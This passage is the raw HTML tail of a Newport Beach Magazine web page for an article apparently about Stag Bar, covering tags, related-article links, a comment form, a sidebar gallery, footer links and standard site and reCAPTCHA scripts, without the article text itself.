                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.newportbeachmagazine.com/tag/craft-beer/">craft beer</a></li><li><a href="https://www.newportbeachmagazine.com/tag/meatballs/">meatballs</a></li><li><a href="https://www.newportbeachmagazine.com/tag/pizza/">pizza</a></li><li><a href="https://www.newportbeachmagazine.com/tag/sliders/">sliders</a></li><li><a href="https://www.newportbeachmagazine.com/tag/stag-bar/">Stag Bar</a></li><li><a href="https://www.newportbeachmagazine.com/tag/stag-bar-kitchen/">Stag Bar Kitchen</a></li><li><a href="https://www.newportbeachmagazine.com/tag/whiskey/">Whiskey</a></li><li><a href="https://www.newportbeachmagazine.com/tag/wine/">WINE</a></li><li><a href="https://www.newportbeachmagazine.com/tag/winga/">winga</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.newportbeachmagazine.com/newport-beach-icon/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fnewport-beach-icon%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+Newport+Beach+Icon&url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Fnewport-beach-icon%2F&via=Newport+Beach+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.newportbeachmagazine.com/newport-beach-icon/&amp;media=https://www.newportbeachmagazine.com/wp-content/uploads/2016/05/Stag-Bar-2-Alan-De-Herrera.jpg&description=A+Newport+Beach+Icon" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=A+Newport+Beach+Icon %0A%0A https://www.newportbeachmagazine.com/newport-beach-icon/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.newportbeachmagazine.com/shift-short-ribs/">The Shift to Short Ribs</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.newportbeachmagazine.com/hawaiian-adventure/">Hawaiian Adventure</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.newportbeachmagazine.com/author/editor/" aria-label="author-photo"><img alt='Newport Beach Magazine' src='https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5474a842f23c4afafda15967b0e02f17?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.newportbeachmagazine.com/author/editor/">Newport Beach Magazine</a></span></div><div class="td-author-description">Newport Beach Magazine offers unparalleled coverage of Orange County’s most upscale and vibrant community.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Newport Beach Magazine"><meta itemprop="url" content="https://www.newportbeachmagazine.com/author/editor/"></span><meta itemprop="datePublished" content="2016-05-17T17:02:00-07:00"><meta itemprop="dateModified" content="2016-05-20T13:11:18-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.newportbeachmagazine.com/newport-beach-icon/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg"></span><meta itemprop="name" content="Newport Beach Magazine"></span><meta itemprop="headline " content="A Newport Beach Icon"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.newportbeachmagazine.com/wp-content/uploads/2016/05/Stag-Bar-2-Alan-De-Herrera.jpg"><meta itemprop="width" content="830"><meta itemprop="height" content="550"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8838,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "232";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "78";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/sushi-ii/"  rel="bookmark" class="td-image-wrap " title="Time-Honored Tradition" ><img width="218" height="150" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/SimmeredDish_Beltfish-3-218x150.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/SimmeredDish_Beltfish-3-218x150.jpg 218w, https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/SimmeredDish_Beltfish-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="SimmeredDish_Beltfish (3)-credit John Dole Photo" title="Time-Honored Tradition" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/sushi-ii/"  rel="bookmark" title="Time-Honored Tradition">Time-Honored Tradition</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/speakeasies-2025/"  rel="bookmark" class="td-image-wrap " title="Behind the Velvet Curtain: Best-Kept Secret Speakeasies" ><img width="218" height="150" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/Momoku-No-Usagi_AAA05254-min-1600x2400-copy-218x150.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/Momoku-No-Usagi_AAA05254-min-1600x2400-copy-218x150.jpg 218w, https://www.newportbeachmagazine.com/wp-content/uploads/2025/09/Momoku-No-Usagi_AAA05254-min-1600x2400-copy-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Momoku-No-Usagi_AAA05254-min-1600x2400 copy-credit Momoku No Usagi" title="Behind the Velvet Curtain: Best-Kept Secret Speakeasies" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/speakeasies-2025/"  rel="bookmark" title="Behind the Velvet Curtain: Best-Kept Secret Speakeasies">Behind the Velvet Curtain: Best-Kept Secret Speakeasies</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.newportbeachmagazine.com/summer-cocktails-2025/"  rel="bookmark" class="td-image-wrap " title="Sweet Summertime" ><img width="218" height="150" class="entry-thumb" src="https://www.newportbeachmagazine.com/wp-content/uploads/2025/06/DevilToPay006-218x150.jpg"  srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2025/06/DevilToPay006-218x150.jpg 218w, https://www.newportbeachmagazine.com/wp-content/uploads/2025/06/DevilToPay006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="DevilToPay006" title="Sweet Summertime" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newportbeachmagazine.com/summer-cocktails-2025/"  rel="bookmark" title="Sweet Summertime">Sweet Summertime</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/newport-beach-icon/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.newportbeachmagazine.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Comment:" id="gcab4bd013"  name="gcab4bd013"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ac93be25a9ef9d128d1ee4899cfef220" );document.getElementById("gcab4bd013").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
	<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-c-3996459964"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-3996459964"), turnstile.render("#cf-turnstile-c-3996459964", {sitekey:"0x4AAAAAAALc7nBMU8O_uxWV"})); }, 100); });</script>
	<p class="form-submit"><span id="cf-turnstile-c-3996459964" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="" data-sitekey="0x4AAAAAAALc7nBMU8O_uxWV" data-theme="light" data-language="auto" data-appearance="always" data-size="" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /><script type="text/javascript">document.addEventListener("DOMContentLoaded", function() { document.body.addEventListener("click", function(event) { if (event.target.matches(".comment-reply-link, #cancel-comment-reply-link")) { turnstile.reset(".comment-form .cf-turnstile"); } }); });</script> <input type='hidden' name='comment_post_ID' value='8838' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-8838 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/bespoke-beauty/young-woman-receiving-hot-stone-massage-rear-view/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Mobile OC" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/01/from-Mobile-OC-Massage-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/top-models/p16_0071_a4_rgb-edit/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2016/06/P16_0071_a4_rgb-edit-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Newport Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.newportbeachindy.com" target="_blank" rel="noopener">Newport Beach Independent Newspaper</a>
<br>
<a href="http://www.newportbeachmagazine.com/" target="_blank" rel="noopener">Newport Beach Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=59429&amp;l=1" target="_blank" rel="noopener">Newport Beach Country Club Magazine</a>
<br>
<a href="https://www.coastalrealestateguide.com/" target="_blank" rel="noopener">Coastal Real Estate Guide (NB,LB, CDM)</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Our Laguna Beach Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://www.lagunabeachindy.com/" target="_blank" rel="noopener">Laguna Beach Independent Newspaper</a>
<br>
<a href="http://lagunabeachmagazine.com/" target="_blank" rel="noopener">Laguna Beach Magazine</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=597261&amp;ver=html5" target="_blank" rel="noopener">Laguna Beach City Guide</a>
<br>
<a href="http://trendmag.trendoffset.com/publication/?i=595142&amp;ver=html5" target="_blank" rel="noopener">On The Menu Laguna Beach</a></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Luxury Hospitality Publications</span></h4><div class="textwidget custom-html-widget"><a href="https://trendmag2.trendoffset.com/publication/?m=16814&amp;l=1" target="_blank" rel="noopener">Montage Magazine</a>
<br>
<a href="http://www.virtualonlineeditions.com/publication/?m=60452&amp;l=1" target="_blank" rel="noopener">Monarch Beach Resort Magazine</a>
<br>
<a href="https://www.pacificcoastmagazine.com/" target="_blank" rel="noopener">Pacific Coast Magazine (SoCal)</a>
<br>
<a href="http://trendmag2.trendoffset.com/publication/?m=44176&amp;l=1" target="_blank" rel="noopener">Omni Escapes Hotel Magazine</a>

&nbsp;</div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.newportbeachmagazine.com/"><img class="td-retina-data" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_W-100.png" alt="Newport Beach Magazine" title=""  width="136" height="100" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright Newport Beach Magazine 2020 <br>Published by
<a href="https://www.firebrandmediainc.com/" target="_blank" rel="noopener">Firebrand Media LLC</a></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-10419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10419"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-9594" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9594"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11653" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11653"><a href="https://mediakit.newportbeachmagazine.com/download">Media Kit</a></li>
<li id="menu-item-9595" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9595"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach News</a></li>
<li id="menu-item-11655" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11655"><a href="https://newsletter.newportbeachindy.com/sign-up">Newsletter</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 696c28b8108bb
    -->

    <script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":68719792,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/comment-reply.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.9" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QjD79WY2DZba18oGElbtUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768695996389');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>